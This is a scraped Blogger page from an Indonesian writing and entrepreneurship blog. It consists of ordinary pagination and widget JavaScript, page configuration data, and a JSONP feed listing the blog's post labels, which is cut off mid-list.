      if (thisUrl.indexOf("/search/label/") != -1) {
          if (thisUrl.indexOf("?updated-max") != -1) {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?updated-max"))
          } else {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?&max"))
          }
      }
      if (thisUrl.indexOf("?q=") == -1 && thisUrl.indexOf(".html") == -1) {
          if (thisUrl.indexOf("/search/label/") == -1) {
              currentPage = "page";
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write("<script src=\"" + home_page + "feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")
          } else {
              currentPage = "label";
              if (thisUrl.indexOf("&max-results=") == -1) {
                  perPage = 20
              }
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write('<script src="' + home_page + 'feeds/posts/summary/-/' + postLabel + '?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')
          }
      }
  }

  function redirectpage(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function redirectlabel(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary/-/" + postLabel + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function finddatepost(root) {
          post = root.feed.entry[0];
          var timestamp1 = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
          var timestamp = encodeURIComponent(timestamp1);
          if (currentPage == "page") {
              var pAddress = "/search?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          } else {
              var pAddress = "/search/label/" + postLabel + "?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          }
          location.href = pAddress
      }
      /*]]>*/
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QXlnQs0xxHQv1nwj_pCPl2-F93g:1769106018391';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6819032623506060119','//www.hybridwriterpreneur.com/2018/12/','6819032623506060119');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6819032623506060119', 'title': 'hybrid writerpreneur', 'url': 'https://www.hybridwriterpreneur.com/2018/12/', 'canonicalUrl': 'https://www.hybridwriterpreneur.com/2018/12/', 'homepageUrl': 'https://www.hybridwriterpreneur.com/', 'searchUrl': 'https://www.hybridwriterpreneur.com/search', 'canonicalHomepageUrl': 'https://www.hybridwriterpreneur.com/', 'blogspotFaviconUrl': 'https://www.hybridwriterpreneur.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22hybrid writerpreneur - Atom\x22 href\x3d\x22https://www.hybridwriterpreneur.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22hybrid writerpreneur - RSS\x22 href\x3d\x22https://www.hybridwriterpreneur.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22hybrid writerpreneur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6819032623506060119/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'Desember 2018', 'pageTitle': 'hybrid writerpreneur: Desember 2018', 'metaDescription': 'blog tentang writerpreneur, writer, enterpreneur dan enterpreneurship'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'hybrid writerpreneur', 'description': 'blog tentang writerpreneur, writer, enterpreneur dan enterpreneurship', 'url': 'https://www.hybridwriterpreneur.com/2018/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 12, 'rangeMessage': 'Menampilkan postingan dari Desember, 2018'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList19', 'sidebar', document.getElementById('LinkList19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'sidebar', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '6819032623506060119', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5WFK807mlcI7y4CdeiYJFuLlD3TA:1769106018420', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'sidebar', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebar', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'sidebar', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList11', 'sidebar', document.getElementById('LinkList11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList13', 'sidebar', document.getElementById('LinkList13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.hybridwriterpreneur.com/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList15', 'sidebar', document.getElementById('LinkList15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList17', 'sidebar', document.getElementById('LinkList17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'Footer widget(1)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML96', 'Footer widget(1)', document.getElementById('HTML96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer widget(1)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList10', 'Footer widget(2)', document.getElementById('LinkList10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(2)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer widget(3)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer widget(3)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '6819032623506060119', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5WFK807mlcI7y4CdeiYJFuLlD3TA:1769106018420', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hybridwriterpreneur.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata
body_size: 14029
content:
// API callback
totalcountdata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6819032623506060119"},"updated":{"$t":"2026-01-22T12:23:29.524+07:00"},"category":[{"term":"buku"},{"term":"dian nafi"},{"term":"novel"},{"term":"blogger"},{"term":"Campus"},{"term":"tips"},{"term":"blogging"},{"term":"lomba"},{"term":"Menulis"},{"term":"event"},{"term":"advertorial"},{"term":"semarang"},{"term":"review"},{"term":"cinta"},{"term":"workshop"},{"term":"Hasfa"},{"term":"writing"},{"term":"Kepenulisan"},{"term":"creative"},{"term":"jurnal"},{"term":"kompetisi"},{"term":"pelatihan"},{"term":"demak"},{"term":"puisi"},{"term":"Sharing"},{"term":"blog"},{"term":"komunitas"},{"term":"Kelas"},{"term":"Liputan"},{"term":"cerita"},{"term":"MBTM"},{"term":"enterpreneurship"},{"term":"kiat"},{"term":"man behind the microphone"},{"term":"blogger semarang"},{"term":"travelling"},{"term":"enterpreneur"},{"term":"kisah"},{"term":"vokalis"},{"term":"seminar"},{"term":"wisata"},{"term":"blogger demak"},{"term":"digital"},{"term":"Indonesia"},{"term":"Kreatif"},{"term":"30harimenulissuratcinta"},{"term":"band"},{"term":"Writravellicious"},{"term":"baru"},{"term":"pameran"},{"term":"Bisnis"},{"term":"cerpen"},{"term":"hybridwriterpreneur"},{"term":"inspirasi"},{"term":"karyaDN"},{"term":"kasih"},{"term":"kota"},{"term":"novelet"},{"term":"Sukses"},{"term":"fashion"},{"term":"DNEvents"},{"term":"Festival"},{"term":"Hidup"},{"term":"Penulis"},{"term":"resensi"},{"term":"talkshow"},{"term":"Travel"},{"term":"arsitektur"},{"term":"busana"},{"term":"literasi"},{"term":"2016"},{"term":"Cara"},{"term":"fiksi"},{"term":"kematian"},{"term":"kontemplasi"},{"term":"muslimah"},{"term":"tren"},{"term":"writerpreneur"},{"term":"Perempuan"},{"term":"anak"},{"term":"fans"},{"term":"media"},{"term":"pencapaian"},{"term":"sastra"},{"term":"DNBooks"},{"term":"Hari"},{"term":"acara"},{"term":"advertisement"},{"term":"destinasi"},{"term":"hotel"},{"term":"inspiratif"},{"term":"kursus"},{"term":"motivasi"},{"term":"pengembangan diri"},{"term":"trik"},{"term":"writerpreneurship"},{"term":"#ngemilbaca"},{"term":"Gaya"},{"term":"Online"},{"term":"food"},{"term":"hasfa publishing"},{"term":"Tuhan"},{"term":"ebook"},{"term":"karya"},{"term":"kerja"},{"term":"non fiksi"},{"term":"penulisan"},{"term":"proses"},{"term":"rahasia"},{"term":"writer"},{"term":"Hasfriends"},{"term":"Seri"},{"term":"beasiswa"},{"term":"expo"},{"term":"film"},{"term":"giveaway"},{"term":"gramedia"},{"term":"haji"},{"term":"hasfa camp"},{"term":"jakarta"},{"term":"launching"},{"term":"love"},{"term":"parenting"},{"term":"relijius"},{"term":"resep"},{"term":"rumah"},{"term":"socioteenpreneur"},{"term":"story"},{"term":"udemy"},{"term":"wali"},{"term":"Belajar"},{"term":"Erlangga"},{"term":"antologi"},{"term":"asmara"},{"term":"gratitude"},{"term":"hasfa institute"},{"term":"islam"},{"term":"membaca"},{"term":"menjadi"},{"term":"muslim"},{"term":"nasional"},{"term":"nusantara"},{"term":"piknik"},{"term":"riset"},{"term":"secret"},{"term":"sejarah"},{"term":"sociopreneur"},{"term":"training"},{"term":"uang"},{"term":"writraveller"},{"term":"Hati"},{"term":"Kostum"},{"term":"Kuliner"},{"term":"Life"},{"term":"Pengalaman"},{"term":"Umroh"},{"term":"Usaha"},{"term":"arsitek"},{"term":"baca"},{"term":"camp"},{"term":"coaching"},{"term":"coworking"},{"term":"desain"},{"term":"diet"},{"term":"diskusi"},{"term":"endorsment"},{"term":"esai"},{"term":"hybrid"},{"term":"jalan-jalan"},{"term":"kbih"},{"term":"kolaborasi"},{"term":"liburan"},{"term":"makanan"},{"term":"manfaat"},{"term":"mentor"},{"term":"perpustakaan"},{"term":"pesantren"},{"term":"produk"},{"term":"publishing"},{"term":"research"},{"term":"reset"},{"term":"rilis"},{"term":"sehat"},{"term":"seni"},{"term":"success"},{"term":"surga"},{"term":"wirausaha"},{"term":"writravelling"},{"term":"Bersama"},{"term":"Favorit"},{"term":"GUS"},{"term":"Ibu"},{"term":"Karakter"},{"term":"PLOT"},{"term":"Ramadhan"},{"term":"Science"},{"term":"Series"},{"term":"Testimonial"},{"term":"Testimonials"},{"term":"Wanita"},{"term":"akademik"},{"term":"author"},{"term":"belanja"},{"term":"catatan"},{"term":"cover"},{"term":"doa"},{"term":"elwvate"},{"term":"gadget"},{"term":"gratis"},{"term":"hadiah"},{"term":"hijaber"},{"term":"hub"},{"term":"jilbab"},{"term":"jiwa"},{"term":"keluarga"},{"term":"kewirausahaan"},{"term":"kopi"},{"term":"kuis"},{"term":"lebaran"},{"term":"memoir"},{"term":"metode"},{"term":"novelis"},{"term":"penerbit"},{"term":"pesta"},{"term":"pilihan"},{"term":"profil"},{"term":"promo"},{"term":"ramadan"},{"term":"roadshow"},{"term":"santri"},{"term":"seru"},{"term":"space"},{"term":"spiritual"},{"term":"story telling"},{"term":"strategi"},{"term":"syukur"},{"term":"traveling"},{"term":"#DNBooks"},{"term":"#DNEvents"},{"term":"Anugerah"},{"term":"Bengkel"},{"term":"Budaya"},{"term":"DN"},{"term":"Fair"},{"term":"How To Reset Your Life"},{"term":"Jateng"},{"term":"Lelaki"},{"term":"Makna"},{"term":"Masjid"},{"term":"Membeli"},{"term":"NH Dini"},{"term":"NU"},{"term":"ODOP"},{"term":"Pembaca"},{"term":"Singapura"},{"term":"Style"},{"term":"Surat"},{"term":"Universitas"},{"term":"Women"},{"term":"abroad"},{"term":"agama"},{"term":"ahmad tohari"},{"term":"anniversary"},{"term":"badan"},{"term":"bank"},{"term":"biru"},{"term":"book"},{"term":"buzzer"},{"term":"digital marketing"},{"term":"diskon"},{"term":"education"},{"term":"ekonomi"},{"term":"events"},{"term":"generasi"},{"term":"guru"},{"term":"hebat"},{"term":"hijab"},{"term":"hobi"},{"term":"how to"},{"term":"ide"},{"term":"internasional"},{"term":"jatuh cinta"},{"term":"kafe"},{"term":"kampus"},{"term":"karma"},{"term":"konflik"},{"term":"kopdar"},{"term":"koran"},{"term":"lagu"},{"term":"manasik"},{"term":"mengejar"},{"term":"merah"},{"term":"mimpi"},{"term":"monetize"},{"term":"muda"},{"term":"mukti"},{"term":"nonfiksi"},{"term":"ootd"},{"term":"passion"},{"term":"pendidikan"},{"term":"produktif"},{"term":"public speaker"},{"term":"public speaking"},{"term":"scifi"},{"term":"sekolah"},{"term":"sinergi"},{"term":"takdir"},{"term":"tanah"},{"term":"tangan"},{"term":"togamas"},{"term":"tokoh"},{"term":"ubud"},{"term":"umkm"},{"term":"uwrf"},{"term":"wajib"},{"term":"webinar"},{"term":"2018"},{"term":"2019"},{"term":"365series"},{"term":"Air"},{"term":"Aneka"},{"term":"Award"},{"term":"Ayah"},{"term":"Baju"},{"term":"Batam"},{"term":"Batik"},{"term":"Books"},{"term":"Contact"},{"term":"Copy"},{"term":"Craft"},{"term":"DNEvent"},{"term":"Design"},{"term":"Gedung"},{"term":"Jadi"},{"term":"Jepang"},{"term":"Kehidupan"},{"term":"Komunikasi"},{"term":"Kreasi"},{"term":"Marketing"},{"term":"Mengubah"},{"term":"Mudah"},{"term":"Negeri"},{"term":"Pantai"},{"term":"Paste"},{"term":"Pekalongan"},{"term":"Penting"},{"term":"Pintu"},{"term":"Radio"},{"term":"Roadmap"},{"term":"Singapore"},{"term":"Star"},{"term":"Tempat"},{"term":"Tere Liye"},{"term":"Tiga serangkai"},{"term":"Web"},{"term":"Writers"},{"term":"achievement"},{"term":"alam"},{"term":"armada"},{"term":"artikel"},{"term":"bahagia"},{"term":"bahasa"},{"term":"bali"},{"term":"bazaar"},{"term":"beda"},{"term":"beli"},{"term":"berat"},{"term":"bidadari"},{"term":"bitread"},{"term":"bogor"},{"term":"book fair"},{"term":"buka"},{"term":"buku baru"},{"term":"bunga"},{"term":"calling"},{"term":"cantik"},{"term":"cemburu"},{"term":"children"},{"term":"corona"},{"term":"diary"},{"term":"divapress"},{"term":"dnizers"},{"term":"dongeng"},{"term":"duet"},{"term":"duit"},{"term":"energi"},{"term":"fantasi"},{"term":"fatayat"},{"term":"flp"},{"term":"foto"},{"term":"google"},{"term":"grasindo"},{"term":"harapan"},{"term":"harga"},{"term":"heart"},{"term":"horor"},{"term":"hukum"},{"term":"ilmiah"},{"term":"india"},{"term":"info"},{"term":"jalan"},{"term":"jatuh"},{"term":"jelajah"},{"term":"jendela"},{"term":"jogja"},{"term":"joy"},{"term":"kaleidoskop"},{"term":"kanal"},{"term":"kedokteran"},{"term":"khusyu"},{"term":"kids"},{"term":"kitab"},{"term":"kontributor"},{"term":"kualitas"},{"term":"kumcer"},{"term":"kunjungan"},{"term":"langkah"},{"term":"leadership"},{"term":"lirik"},{"term":"majalah"},{"term":"masakan"},{"term":"mayo"},{"term":"modis"},{"term":"movie"},{"term":"musik"},{"term":"muslimat"},{"term":"nahdlatul ulama"},{"term":"nara sumber"},{"term":"network"},{"term":"new book"},{"term":"news"},{"term":"nyata"},{"term":"paper"},{"term":"patah hati"},{"term":"patjar merah"},{"term":"pembelajaran"},{"term":"pembimbing"},{"term":"pemenang"},{"term":"penampilan"},{"term":"pendek"},{"term":"penelitian"},{"term":"pengajar"},{"term":"penginapan"},{"term":"penyair"},{"term":"peran"},{"term":"performance"},{"term":"perlindungan"},{"term":"persaingan"},{"term":"photo"},{"term":"populer"},{"term":"potensi"},{"term":"prestasi"},{"term":"product"},{"term":"property"},{"term":"putih"},{"term":"remaja"},{"term":"rencana"},{"term":"residential"},{"term":"sahabat"},{"term":"sains"},{"term":"sastrawan"},{"term":"script"},{"term":"sejati"},{"term":"seleb"},{"term":"sembunyi"},{"term":"sertisikasi"},{"term":"siasat"},{"term":"skenario"},{"term":"solo"},{"term":"sosmed"},{"term":"start up"},{"term":"takut"},{"term":"teknologi"},{"term":"trauma"},{"term":"tua"},{"term":"tutor"},{"term":"tv"},{"term":"video"},{"term":"warna"},{"term":"2017"},{"term":"2020"},{"term":"Academic"},{"term":"Agung"},{"term":"Allah"},{"term":"BBJ"},{"term":"Beauty"},{"term":"Bedah"},{"term":"Bojonegoro"},{"term":"Bumi"},{"term":"Cafe"},{"term":"Chancellor"},{"term":"Competition"},{"term":"DN Style"},{"term":"DN Writing School"},{"term":"DNVlog"},{"term":"Dendam"},{"term":"Detail"},{"term":"DigitalDN"},{"term":"Diri"},{"term":"Dunia"},{"term":"Fakultas"},{"term":"Halbil"},{"term":"Happiness"},{"term":"Hasfa Style"},{"term":"IAIN"},{"term":"Identitas"},{"term":"Idola"},{"term":"Indah"},{"term":"Inovasi"},{"term":"Instagram"},{"term":"Journal"},{"term":"KITA"},{"term":"Kajian"},{"term":"Kecepatan"},{"term":"Keseimbangan"},{"term":"Kumpul"},{"term":"Kuning"},{"term":"Lawang"},{"term":"Lingkungan"},{"term":"MCGS"},{"term":"Manajemen"},{"term":"Manja"},{"term":"Masa"},{"term":"Mata"},{"term":"Memilih"},{"term":"Menarik"},{"term":"Mengajar"},{"term":"Menteri"},{"term":"Menuju"},{"term":"Mesir"},{"term":"Miss Backpacker Naik Haji"},{"term":"Murah"},{"term":"Muslimah Kudu Happy"},{"term":"Napak 